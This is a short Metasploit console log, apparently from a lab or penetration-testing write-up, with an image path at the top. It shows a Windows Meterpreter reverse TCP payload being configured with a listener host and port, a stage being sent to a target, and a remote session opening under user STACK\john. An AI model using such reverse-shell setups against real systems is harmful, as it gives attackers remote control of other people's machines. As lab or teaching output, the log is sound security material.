 [*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 10.10.0.63
LPORT => 5555
[*] Started reverse TCP handler on 10.10.0.63:5555
[*] Sending stage (175174 bytes) to 172.31.1.12
[*] Meterpreter session 1 opened (10.10.0.63:5555 -> 172.31.1.12:49249) at 2021-03-13 21:26
:47 -0500
meterpreter >
meterpreter > getuid
Server username: STACK\john
meterpreter >